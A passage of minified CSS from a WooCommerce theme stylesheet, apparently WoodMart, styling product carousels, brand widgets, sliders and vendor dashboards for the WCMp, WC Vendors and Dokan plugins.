.owl-nav>div,.woodmart-highlighted-products .wrap-loading-arrow>div{visibility:visible;opacity:1;-webkit-transform:none;transform:none;pointer-events:visible}.woodmart-highlighted-products .owl-nav>div:after,.woodmart-highlighted-products .wrap-loading-arrow>div:after{font-weight:700;font-size:14px}.woodmart-highlighted-products.with-title .owl-nav,.woodmart-highlighted-products.with-title .wrap-loading-arrow{position:absolute;-webkit-animation:wd-fadeIn .5s ease both .3s;animation:wd-fadeIn .5s ease both .3s}.woodmart-highlighted-products.with-title .owl-nav>div,.woodmart-highlighted-products.with-title .wrap-loading-arrow>div{position:static;margin-top:0;width:30px;height:40px}.woodmart-highlighted-products.with-title .owl-nav>div[class*=next],.woodmart-highlighted-products.with-title .owl-nav>div[class*=prev],.woodmart-highlighted-products.with-title .wrap-loading-arrow>div[class*=next],.woodmart-highlighted-products.with-title .wrap-loading-arrow>div[class*=prev]{margin:0;padding:0}.woodmart-highlighted-products.with-title .wrap-loading-arrow{top:22px;right:25px}.woodmart-highlighted-products.with-title .owl-nav{top:-55px;right:0}.woodmart-highlighted-products:not(.with-title) .owl-nav>div,.woodmart-highlighted-products:not(.with-title) .wrap-loading-arrow>div{border-radius:50%;background-color:#FFF;box-shadow:1px 1px 9px rgba(0,0,0,.15)}.woodmart-highlighted-products:not(.with-title) .owl-nav>div[class*=prev]{left:-46px}.woodmart-highlighted-products:not(.with-title) .owl-nav>div[class*=next]{right:-46px}.woodmart-highlighted-products:not(.with-title) .wrap-loading-arrow>div{position:absolute;margin-right:0!important;margin-left:0!important}.woodmart-highlighted-products:not(.with-title) .wrap-loading-arrow>div[class*=prev]{left:-24px!important}.woodmart-highlighted-products:not(.with-title) .wrap-loading-arrow>div[class*=next]{right:-24px!important;left:auto!important}.woodmart-highlighted-products .woodmart-hover-base.product-in-carousel{margin-bottom:0}.color-scheme-light .woodmart-highlighted-products:not(.with-title) .owl-nav>div,.color-scheme-light .woodmart-highlighted-products:not(.with-title) .wrap-loading-arrow>div,.woodmart-dark .woodmart-highlighted-products:not(.with-title) .owl-nav>div,.woodmart-dark .woodmart-highlighted-products:not(.with-title) .wrap-loading-arrow>div{background-color:#101010}.brands-widget .brand-item{text-align:center}.brands-widget .brand-item a{display:block;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px}.brands-widget .brand-item img{max-height:60px}.brands-widget .brand-item img.woodmart-lazy-load{-o-object-fit:contain;object-fit:contain}.brands-carousel .owl-carousel:not(.owl-loaded),.brands-carousel .owl-stage{display:flex;align-items:center}.brands-list .brand-item{margin-bottom:15px;text-align:left}.brands-list .brand-item a{padding:0;color:#777}.color-scheme-light .brands-list .brand-item a,.woodmart-dark .brands-list .brand-item a{color:rgba(255,255,255,.9)}.color-scheme-light .brands-list .brand-item a:hover,.woodmart-dark .brands-list .brand-item a:hover{color:#FFF}.brands-style-bordered .brand-item{border-width:1px}.brands-style-bordered.brands-grid{overflow:hidden}.brands-style-bordered.brands-grid .row{margin-right:-2px;margin-bottom:-2px}.brands-style-bordered.brands-grid .brand-item{border-right-style:solid;border-bottom-style:solid}.brands-style-bordered.brands-carousel .brand-item{border-right-style:solid}.brands-style-bordered.brands-carousel .owl-carousel:not(.owl-loaded),.brands-style-bordered.brands-carousel .owl-stage-outer{border-width:1px;border-style:solid}.brands-style-bordered.brands-carousel .owl-stage-outer{margin-right:1px;margin-left:1px}.brands-style-bordered.brands-carousel .owl-item:last-child .brand-item{border-right-style:none}.brands-style-bordered.brands-list .row{margin-right:-10px;margin-left:-10px}.brands-style-bordered.brands-list .brand-item{margin-bottom:10px;padding-right:10px;padding-left:10px}.brands-style-bordered.brands-list .brand-item>a{padding-bottom:10px;border-bottom:1px solid}.color-scheme-light .brands-style-bordered{border-color:rgba(255,255,255,.15)}.brands-hover-simple .brand-item img{-webkit-filter:grayscale(100%);filter:grayscale(100%);transition:-webkit-filter .3s ease;transition:filter .3s ease;transition:filter .3s ease,-webkit-filter .3s ease}.brands-hover-simple .brand-item:hover img{-webkit-filter:grayscale(0);filter:grayscale(0)}.brands-hover-alt .brand-item img{opacity:.5;-webkit-filter:grayscale(100%);filter:grayscale(100%);transition:opacity .3s ease,-webkit-filter .3s ease;transition:filter .3s ease,opacity .3s ease;transition:filter .3s ease,opacity .3s ease,-webkit-filter .3s ease}.brands-hover-alt .brand-item:hover img{opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0)}.not-brand-selected{text-align:center;padding:20px 0}.add_to_cart_inline ins{padding:0;text-decoration:none}.add_to_cart_inline>a{margin-left:10px}.add_to_cart_inline>a.added{display:none}.add_to_cart_inline>a:after{border-color:#FFF}.track_order{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-end;margin-left:-5px;margin-right:-5px}.track_order p{padding-left:5px;padding-right:5px}.track_order p:first-child{flex:1 1 100%;max-width:100%;width:100%;font-size:110%;text-align:center;margin-bottom:30px}.track_order .button{min-width:130px}.track_order .form-row{float:none;width:auto}.track_order .form-row-first,.track_order .form-row-last{flex:1 1 auto}.track_order .clear{display:none}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;touch-action:pan-y}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-right:auto;margin-left:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;min-height:1px;height:100%}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.thumbnails.slick-slider .slick-list{width:100%}.thumbnails.slick-slider .slick-track{margin-top:-7px;margin-bottom:-7px}.thumbnails.slick-slider .slick-slide{padding-top:7px;padding-bottom:7px}.slick-vertical .thumbnails.slick-slider .slick-slide{border:none}.thumbnails.slick-slider .slick-slide:focus{outline:0}.thumbnails.slick-slider .slick-slide:hover{opacity:.5}.thumbnails.slick-slider .slick-slide.current-image{opacity:.5}.thumbnails.slick-slider>button{padding:0;width:48%;height:30px;border:none;background-color:rgba(133,133,133,.07);color:#333;font-size:0;line-height:30px}.thumbnails.slick-slider>button:hover{background-color:rgba(133,133,133,.15);box-shadow:none}.thumbnails.slick-slider>button:focus{outline:0;box-shadow:none}.thumbnails.slick-slider>button:before{display:block;height:30px;vertical-align:middle;font-size:12px;line-height:30px}.thumbnails.slick-slider>button.slick-prev{float:left}.thumbnails.slick-slider>button.slick-prev:before{content:"\f112";font-family:woodmart-font}.thumbnails.slick-slider>button.slick-next{float:right}.thumbnails.slick-slider>button.slick-next:before{content:"\f124";font-family:woodmart-font}.woodmart-dark .thumbnails.slick-slider>button{background-color:rgba(0,0,0,.3);color:#FFF}.woodmart-dark .thumbnails.slick-slider>button:hover{background-color:rgba(0,0,0,.5)}.wc-gzd-sale-price-label{margin-right:5px;margin-left:5px;color:#333;font-weight:600;font-size:90%}.product p.wc-gzd-additional-info,.product-quick-view p.wc-gzd-additional-info{font-size:inherit}.product p.wc-gzd-additional-info a,.product-quick-view p.wc-gzd-additional-info a{font-weight:600}p.footer-info{margin-bottom:0;padding-top:10px;padding-bottom:10px}.cart_totals p.wc-gzd-additional-info{display:block;margin-bottom:0;padding-top:15px;width:100%;border-top:none;font-size:90%}#order_payment_heading{text-align:center}#order_review .legal{float:none;padding-top:15px;padding-right:0}.wc-gzd-edit-data-notice{margin-bottom:20px;background-color:#F9F9F9}.wc-gzd-product-name-left{margin-right:0}.wc-gzd-product-name-right{padding-left:10px;max-width:85%}div.wcmp_regi_main .reg_header1,div.wcmp_regi_main .reg_header2{color:#2d2a2a;text-transform:unset;font-weight:600}div.wcmp_regi_main .reg_header1{font-size:24px}div.wcmp_regi_main .reg_header2{padding-right:15px;padding-left:15px;border:none;font-size:22px}div.wcmp_regi_main .button{height:auto;position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease;padding:12px 20px;font-size:13px;line-height:18px;color:#FFF}div.wcmp_regi_main .button:hover{text-decoration:none}div.wcmp_regi_main .button:focus{outline:0}div.wcmp_regi_main .button:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}div.wcmp_regi_main,div.wcmp_regi_main .button,div.wcmp_regi_main div.wcmp_regi_form_box,div.wcmp_regi_main div.wcmp_regi_form_box .select_box,div.wcmp_regi_main div.wcmp_regi_form_box .select_box select{font-family:inherit!important}div.wcmp_regi_main div.wcmp_regi_form_box{margin:0;margin-right:-15px;margin-left:-15px;padding:0;width:auto;box-shadow:none}div.wcmp_regi_main div.wcmp_regi_form_box p{border-bottom:none}div.wcmp_regi_main div.wcmp_regi_form_box input[type=url],div.wcmp_regi_main div.wcmp_regi_form_box input[type=password],div.wcmp_regi_main div.wcmp_regi_form_box input[type=email],div.wcmp_regi_main div.wcmp_regi_form_box input[type=file],div.wcmp_regi_main div.wcmp_regi_form_box input[type=text],div.wcmp_regi_main div.wcmp_regi_form_box textarea{height:42px;border:2px solid rgba(129,129,129,.2);background-color:transparent;font-family:inherit!important}div.wcmp_regi_main div.wcmp_regi_form_box input[type=url]:focus,div.wcmp_regi_main div.wcmp_regi_form_box input[type=password]:focus,div.wcmp_regi_main div.wcmp_regi_form_box input[type=email]:focus,div.wcmp_regi_main div.wcmp_regi_form_box input[type=file]:focus,div.wcmp_regi_main div.wcmp_regi_form_box input[type=text]:focus,div.wcmp_regi_main div.wcmp_regi_form_box textarea:focus{border-color:rgba(129,129,129,.3)}div.wcmp_regi_main div.wcmp_regi_form_box label{display:inline-block;color:#464646;font-weight:400}div.wcmp_regi_main div.wcmp_regi_form_box input[type=checkbox]+label{margin-bottom:0}div.wcmp_regi_main div.wcmp_regi_form_box .wcmp-regi-12,div.wcmp_regi_main div.wcmp_regi_form_box .wcmp-regi-4,div.wcmp_regi_main div.wcmp_regi_form_box .wcmp-regi-6{position:relative;margin:0;margin-bottom:20px;padding-right:15px;padding-left:15px}div.wcmp_regi_main div.wcmp_regi_form_box .wcmp-regi-12{width:100%}div.wcmp_regi_main div.wcmp_regi_form_box .wcmp-regi-6{width:50%}div.wcmp_regi_main div.wcmp_regi_form_box .wcmp-regi-4{width:33.333%}div.wcmp_regi_main div.wcmp_regi_form_box .woocommerce-password-strength{margin-bottom:0}.form-border-width-1 div.wcmp_regi_main div.wcmp_regi_form_box input[type=url],.form-border-width-1 div.wcmp_regi_main div.wcmp_regi_form_box input[type=password],.form-border-width-1 div.wcmp_regi_main div.wcmp_regi_form_box input[type=email],.form-border-width-1 div.wcmp_regi_main div.wcmp_regi_form_box input[type=file],.form-border-width-1 div.wcmp_regi_main div.wcmp_regi_form_box input[type=text],.form-border-width-1 div.wcmp_regi_main div.wcmp_regi_form_box textarea{border-width:1px}.form-style-underlined div.wcmp_regi_main div.wcmp_regi_form_box input[type=url],.form-style-underlined div.wcmp_regi_main div.wcmp_regi_form_box input[type=password],.form-style-underlined div.wcmp_regi_main div.wcmp_regi_form_box input[type=email],.form-style-underlined div.wcmp_regi_main div.wcmp_regi_form_box input[type=file],.form-style-underlined div.wcmp_regi_main div.wcmp_regi_form_box input[type=text],.form-style-underlined div.wcmp_regi_main div.wcmp_regi_form_box textarea{border-top:none;border-right:none;border-left:none}.tax-dc_vendor_shop .wcmp_vendor_rating{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap}.tax-dc_vendor_shop .description_data table td{border-color:#E6E6E6}.tax-dc_vendor_shop .shop-loop-head{margin-top:0!important}.tax-dc_vendor_shop #comments{margin-top:10px}.tax-dc_vendor_shop .woodmart-show-sidebar-btn{display:none!important}.tax-dc_vendor_shop.offcanvas-sidebar-desktop .col-md-8,.tax-dc_vendor_shop.offcanvas-sidebar-mobile .col-md-8,.tax-dc_vendor_shop.offcanvas-sidebar-tablet .col-md-8{width:66.66666667%!important}.tax-dc_vendor_shop.offcanvas-sidebar-desktop .col-md-9,.tax-dc_vendor_shop.offcanvas-sidebar-mobile .col-md-9,.tax-dc_vendor_shop.offcanvas-sidebar-tablet .col-md-9{width:75%!important}.tax-dc_vendor_shop.offcanvas-sidebar-desktop .col-md-10,.tax-dc_vendor_shop.offcanvas-sidebar-mobile .col-md-10,.tax-dc_vendor_shop.offcanvas-sidebar-tablet .col-md-10{width:83.33333333%!important}.wcmp-quick-info-wrapper input[type=submit]{padding:12px 20px;font-size:13px;line-height:18px;background-color:#F3F3F3;color:#3E3E3E;position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease}.wcmp-quick-info-wrapper input[type=submit]:hover{color:#3E3E3E;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.wcmp-quick-info-wrapper input[type=submit]:hover{text-decoration:none}.wcmp-quick-info-wrapper input[type=submit]:focus{outline:0}.widget_product_vendor_info p:last-child{margin-bottom:0}.widget_product_vendor_list .search-field{box-sizing:border-box;margin-bottom:20px!important}.product-grid-item .wcmp_fpm_buttons{position:absolute;top:0;left:15px;visibility:hidden;opacity:0}.product-grid-item:hover .wcmp_fpm_buttons{visibility:visible;opacity:1}.woodmart-hover-alt .by-vendor-name-link,.woodmart-hover-info .by-vendor-name-link{display:none!important}.woodmart-hover-icons .by-vendor-name-link,.woodmart-hover-info-alt .by-vendor-name-link,.woodmart-hover-standard .by-vendor-name-link,.woodmart-hover-tiled .by-vendor-name-link{margin-top:4px}.woodmart-hover-base .by-vendor-name-link{margin-bottom:4px}.wcmp_fpm_buttons{z-index:99;padding:3px;width:30px;border-radius:0;background-color:rgba(16,16,16,.3);color:#FFF;text-align:center}.wcmp_fpm_button{display:block}.product_meta .by-vendor-name-link{margin-bottom:20px}.simplePopup{padding:30px;border:none}.simplePopup table{margin-bottom:0}.simplePopup table td{padding:0;border:none!important}.simplePopup input[type=email],.simplePopup input[type=text],.simplePopup textarea{margin-bottom:20px}.simplePopup .submit-report-abuse{padding:12px 20px;font-size:13px;line-height:18px;background-color:#F3F3F3;color:#3E3E3E;position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease}.simplePopup .submit-report-abuse:hover{color:#3E3E3E;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.simplePopup .submit-report-abuse:hover{text-decoration:none}.simplePopup .submit-report-abuse:focus{outline:0}.simplePopupClose{position:absolute;top:0;right:0;margin:0;width:40px;height:40px;text-align:center;font-size:0;transition:all .25s ease}.simplePopupClose:focus,.simplePopupClose:hover{color:#777}.simplePopupClose:after{display:inline-block;font-size:16px;line-height:40px;content:"\f10f";font-family:woodmart-font}.wcmp-product-policies>div:not(:last-child){margin-bottom:30px}.woocommerce-wcmp_customer_qna .qna-vote .vote{background-color:transparent}.woocommerce-wcmp_customer_qna .qna-vote .vote-count{color:#777}.woocommerce-wcmp_customer_qna #qna-ask-input #ask-wrap{overflow:visible}.woocommerce-wcmp_customer_qna #ask-qna{margin-bottom:-2px;background:0 0;position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease;padding:0;border-width:2px;border-style:solid;border-top:none;border-right:none;border-left:none;background-color:transparent!important;border-color:#DFDFDF;color:#333}.woocommerce-wcmp_customer_qna #ask-qna:hover{text-decoration:none}.woocommerce-wcmp_customer_qna #ask-qna:focus{outline:0}.woocommerce-wcmp_customer_qna #ask-qna:hover{background-color:transparent!important;box-shadow:none}.woocommerce-wcmp_customer_qna #ask-qna:hover{border-color:#C5C5C5;color:#333}.woocommerce-wcmp_customer_qna #ask-qna:focus,.woocommerce-wcmp_customer_qna #ask-qna:hover{background:0 0}.product-quick-view #report_abuse,.product-quick-view #report_abuse+br,.product-quick-view #report_abuse_form{display:none}.vendor_sort{display:flex;flex-direction:row;margin-right:-15px;margin-left:-15px}.vendor_sort input[type=submit],.vendor_sort select{margin-right:15px;margin-left:15px}.vendor_sort input[type=submit]{min-width:120px;padding:12px 20px;font-size:13px;line-height:18px;background-color:#F3F3F3;color:#3E3E3E;position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease}.vendor_sort input[type=submit]:hover{color:#3E3E3E;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.vendor_sort input[type=submit]:hover{text-decoration:none}.vendor_sort input[type=submit]:focus{outline:0}.wcmp_vendor_list .wcmp_sorted_vendors{margin-bottom:30px}.wcmp_vendor_list .wcmp_sorted_vendors .button{padding-right:15px;padding-left:15px}.review_link_data_wappers{margin-top:10px;margin-bottom:5px}.review_link_data_wappers .button{margin-right:5px;position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease;padding:0;border-width:2px;border-style:solid;border-top:none;border-right:none;border-left:none;background-color:transparent!important;border-color:#DFDFDF;color:#333}.review_link_data_wappers .button:hover{text-decoration:none}.review_link_data_wappers .button:focus{outline:0}.review_link_data_wappers .button:hover{background-color:transparent!important;box-shadow:none}.review_link_data_wappers .button:hover{border-color:#C5C5C5;color:#333}label[for=apply_for_vendor],label[for=agree_to_terms]{display:inline-block}.entry-content>center+hr+h2+form p{display:flex;align-items:center;justify-content:flex-start}.entry-content>center+hr+h2+form p input,.entry-content>center+hr+h2+form p label{margin-right:10px}#pv_seller_info_container b,#pv_shop_description_container b,.pv_paypal_container b,.pv_shop_name_container b{font-weight:600}#pv_seller_info_container,#pv_shop_description_container{margin-bottom:20px}#pv_seller_info_container textarea,#pv_shop_description_container textarea{width:100%!important}.single-product-content .product_meta br{content:"";display:block;height:20px}.product-grid-item .wcvendors_sold_by_in_loop{display:inline-block;margin-bottom:15px}.product-grid-item.woodmart-hover-button .wcvendors_sold_by_in_loop,.product-grid-item.woodmart-hover-info-alt .wcvendors_sold_by_in_loop{color:#FFF}.product-grid-item.woodmart-hover-button .wcvendors_sold_by_in_loop a,.product-grid-item.woodmart-hover-info-alt .wcvendors_sold_by_in_loop a{color:#FFF}.product-grid-item.woodmart-hover-alt .wcvendors_sold_by_in_loop,.product-grid-item.woodmart-hover-alt .wcvendors_sold_by_in_loop+br,.product-grid-item.woodmart-hover-base .wcvendors_sold_by_in_loop,.product-grid-item.woodmart-hover-base .wcvendors_sold_by_in_loop+br,.product-grid-item.woodmart-hover-icons .wcvendors_sold_by_in_loop,.product-grid-item.woodmart-hover-icons .wcvendors_sold_by_in_loop+br,.product-grid-item.woodmart-hover-info .wcvendors_sold_by_in_loop,.product-grid-item.woodmart-hover-info .wcvendors_sold_by_in_loop+br,.product-grid-item.woodmart-hover-quick .wcvendors_sold_by_in_loop,.product-grid-item.woodmart-hover-quick .wcvendors_sold_by_in_loop+br{display:none}.wcv_shop_description{margin-bottom:30px;line-height:1.5}.popup-quick-view>h1{margin-bottom:0;padding:30px}.popup-quick-view .wcv_shop_description{margin-bottom:0;padding:0 30px 30px}.dokan-dashboard .dokan-add-new-product-popup .select2-container--default .select2-selection--single,.dokan-dashboard .dokan-dashboard-wrap .select2-container--default .select2-selection--single{padding:0 15px;border-style:solid}.dokan-dashboard .dokan-add-new-product-popup .select2-container--default .select2-search--inline .select2-search__field,.dokan-dashboard .dokan-dashboard-wrap .select2-container--default .select2-search--inline .select2-search__field{border-width:0}.dokan-dashboard .dokan-add-new-product-popup .select2-container--default .select2-dropdown,.dokan-dashboard .dokan-add-new-product-popup .select2-container--default .select2-selection--single,.dokan-dashboard .dokan-dashboard-wrap .select2-container--default .select2-dropdown,.dokan-dashboard .dokan-dashboard-wrap .select2-container--default .select2-selection--single{border-width:1px;border-color:#EDEDED}.dokan-dashboard .dokan-add-new-product-popup .select2-container--default .select2-dropdown .select2-selection__arrow,.dokan-dashboard .dokan-add-new-product-popup .select2-container--default .select2-selection--single .select2-selection__arrow,.dokan-dashboard .dokan-dashboard-wrap .select2-container--default .select2-dropdown .select2-selection__arrow,.dokan-dashboard .dokan-dashboard-wrap .select2-container--default .select2-selection--single .select2-selection__arrow{top:7px}.dokan-dashboard .dokan-dashboard-wrap{overflow:visible}.dokan-dashboard .media-modal-close{position:absolute;height:60px;background-color:transparent}.dokan-dashboard a.dokan-btn,.dokan-dashboard button.dokan-btn,.dokan-dashboard input[type=submit].dokan-btn{padding:6px 12px;border-radius:0;color:#FFF;text-transform:uppercase;font-weight:inherit;font-size:12px;line-height:23px}.dokan-dashboard a.dokan-btn.dokan-btn-lg,.dokan-dashboard button.dokan-btn.dokan-btn-lg,.dokan-dashboard input[type=submit].dokan-btn.dokan-btn-lg{font-size:14px}.dokan-dashboard a.dokan-btn:focus,.dokan-dashboard a.dokan-btn:hover,.dokan-dashboard button.dokan-btn:focus,.dokan-dashboard button.dokan-btn:hover,.dokan-dashboard input[type=submit].dokan-btn:focus,.dokan-dashboard input[type=submit].dokan-btn:hover{color:#FFF}.dokan-dashboard .media-toolbar>div input,.dokan-dashboard .media-toolbar>div select{margin-top:5px!important;padding:5px 10px}.dokan-dashboard .media-toolbar>div input{height:30px}.dokan-dashboard .media-toolbar>div select{width:280px!important;height:42px}.dokan-dashboard .media-toolbar .media-toolbar-primary{margin-right:10px}.dokan-dashboard .product-edit-container .dokan-feat-image-upload a.close,.dokan-dashboard .product-form-container .dokan-feat-image-upload a.close{padding:0;width:100%;height:100%;font-size:0;cursor:pointer}.dokan-dashboard .product-edit-container .dokan-feat-image-upload a.close:before,.dokan-dashboard .product-form-container .dokan-feat-image-upload a.close:before{position:absolute;top:50%;left:50%;font-size:50px;line-height:50px;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);content:"\f10f";font-family:woodmart-font}.dokan-dashboard .product-edit-container .image-wrap,.dokan-dashboard .product-form-container .image-wrap{height:100%}.dokan-dashboard .dokan-feat-image-btn{border:none!important;border-radius:0!important}.dokan-dashboard .ui-datepicker{width:auto}.dokan-dashboard-wrap input[type=password],.dokan-dashboard-wrap input[type=email],.dokan-dashboard-wrap input[type=text],.dokan-dashboard-wrap input[type=search],.dokan-dashboard-wrap input[type=number],.dokan-dashboard-wrap textarea{padding:4px 6px;height:35px;border:1px solid #EDEDED;text-align:left}.dokan-dashboard-wrap label{display:inline-block;margin-right:5px}.dokan-dashboard-wrap table tfoot th{border-bottom:none}.dokan-dashboard-wrap td{padding:2px;border:inherit;border-bottom:inherit}.dokan-dashboard-wrap td.legendColorBox{width:14px}.dokan-dashboard-wrap ins{background-color:inherit}.dokan-dashboard-wrap legend{margin-bottom:20px;padding:0;text-transform:inherit}.dokan-dashboard-wrap fieldset{margin:0;padding:0;border:0}.dokan-dashboard-wrap fieldset legend{text-transform:uppercase;font-weight:600!important}.dokan-dashboard-wrap hr{margin-top:20px;width:100%;border-top:1px solid #EEE}.dokan-dashboard-wrap .tooltip-inner{padding:10px 15px!important;min-width:80px;height:auto;white-space:normal;line-height:1.2}.dokan-dashboard-wrap .dokan-alert,.dokan-dashboard-wrap .dokan-error,.dokan-dashboard-wrap .dokan-info,.dokan-dashboard-wrap .dokan-message{margin-top:20px}.dokan-dashboard-wrap .entry-content>ul{padding-left:0}.dokan-dashboard-wrap .entry-content>ul>li:before{display:none}.dokan-dashboard-wrap .entry-title{text-transform:uppercase;font-size:22px}.dokan-dashboard-wrap .entry-title>small{font-size:100%}.dokan-dashboard-wrap .products{margin-right:0!important;margin-left:0!important}.dokan-dashboard-wrap .dokan-table .divider{display:none}.dokan-dashboard-wrap .dokan-dash-sidebar{overflow:visible;background-color:transparent}.dokan-dashboard-wrap .dokan-dashboard-content .dokan-alert:first-child{margin-top:0}.dokan-dashboard-wrap .dokan-dashboard-content .mce-btn button{background-color:transparent}.dokan-dashboard-wrap .amount{color:inherit}.dokan-dashboard-wrap .dokan-close{text-shadow:none}.dokan-dashboard-wrap .dokan-close:hover{box-shadow:none}.dokan-dashboard-wrap .dokan-add-new-product-popup .dokan-feat-image-upload .instruction-inside{padding-top:0;padding-bottom:0}.dokan-dashboard-wrap .dokan-add-new-product-popup .dokan-remove-feat-image{line-height:100px}.dokan-dashboard-wrap .dokan-add-new-product-popup .fa-cloud-upload{padding-top:20%;padding-bottom:15%}.dokan-dashboard-wrap .chart-container table{width:inherit}.dokan-dashboard-wrap .chart-container td{padding:2px;border:inherit;border-bottom:inherit}.dokan-dashboard-wrap .chart-container td.legendColorBox{width:14px}.dokan-dashboard-wrap .dashboard-widget{box-shadow:none!important}.dokan-dashboard-wrap .dashboard-widget .title{display:inline-block;margin-bottom:10px;color:inherit;font-weight:inherit}.dokan-dashboard-wrap .dashboard-widget .list-inline li:last-child .count{border-bottom:0!important}.dokan-dashboard-wrap .dokan-listing-filter{line-height:inherit}.dokan-dashboard-wrap .gravatar-button-area{text-align:left}.dokan-dashboard-wrap .dokan-form-group select{height:35px}.dokan-dashboard-wrap .dokan-input-group-addon,.dokan-dashboard-wrap .dokan-label,.dokan-dashboard-wrap .dokan-panel{border-radius:0}.dokan-dashboard-wrap .dokan-dahsboard-product-listing-wrapper{overflow-x:auto;width:100%}.dokan-dashboard-wrap .dokan-new-product-area .dokan-product-meta{width:75%}.dokan-dashboard-wrap .order-statuses-filter{margin-bottom:10px}.dokan-dashboard-wrap .dokan-panel{box-shadow:none}.dokan-dashboard-wrap .dokan-orders-area>.dokan-btn{display:none}.dokan-dashboard-wrap .dokan-orders-content .datepicker{margin-right:2px;width:inherit}.dokan-dashboard-wrap .dokan-orders-content .quantity{display:table-cell;font-size:inherit}.dokan-dashboard-wrap select.dokan-form-control{padding-right:30px;padding-left:15px}.dokan-dashboard-wrap .dokan-product-edit-form .add-product-images>i{line-height:60px}.dokan-dashboard-wrap .action-delete{line-height:25px}.dokan-dashboard-wrap .wp-editor-container{border-width:0}.dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu{background:#0F0F0F}.dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.settings i.pull-right{padding-top:0}.dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after{right:0;left:auto}.dokan-dashboard-wrap .dokan-settings-content .dokan-settings-area .dokan-banner{margin-left:0}.dokan-dashboard-wrap .dokan-settings-content .dokan-settings-area .button-area{margin-top:70px;padding-right:20px;padding-left:20px}.dokan-theme-woodmart .dokan-alert,.dokan-theme-woodmart .dokan-error,.dokan-theme-woodmart .dokan-info,.dokan-theme-woodmart .dokan-message{border-radius:0;color:#FFF;text-align:left}.dokan-theme-woodmart .dokan-alert .dokan-close,.dokan-theme-woodmart .dokan-error .dokan-close,.dokan-theme-woodmart .dokan-info .dokan-close,.dokan-theme-woodmart .dokan-message .dokan-close{order:1}.dokan-theme-woodmart .dokan-error:before,.dokan-theme-woodmart .dokan-info:before,.dokan-theme-woodmart .dokan-message:before{padding-top:0;background-color:transparent;font-weight:400;font-style:normal}.dokan-hide{display:none}.dokan-store .page-title{margin-top:0}.dokan-store-info{padding-left:40px}.dokan-single-store .dokan-store-info i{width:15px;text-align:center}.dokan-single-store .dokan-list-inline li.dokan-right{margin-right:0;margin-left:5px;border-right:none}.dokan-single-store .dokan-list-inline li.dokan-right button{margin-top:4px}.dokan-single-store .dokan-list-inline li.dokan-right .dokan-btn{border-color:#F05025;border-radius:3px;background-color:#F05025;color:#FFF;font-weight:400;font-size:12px;line-height:1.5}.dokan-single-store .dokan-list-inline li.dokan-right .dokan-follow-store-button{padding:6px 10px}.dokan-single-store .profile-frame-no-banner .store-name{margin-bottom:10px}.dokan-single-store .profile-frame-no-banner .profile-info-summery{display:flex;align-items:center;flex-wrap:wrap;justify-content:flex-start}.dokan-single-store .profile-frame-no-banner .profile-info-head{margin-top:10px;margin-left:10px}.dokan-single-store .profile-frame-no-banner .profile-info{flex-basis:600px}.dokan-single-store .profile-frame-no-banner .profile-layout-layout3 .profile-img img{max-width:150px!important;width:auto!important;height:auto!important}.dokan-single-store .profile-frame-no-banner .dokan-store-info>li.dokan-store-rating{float:left!important}.dokan-single-store .profile-frame-no-banner 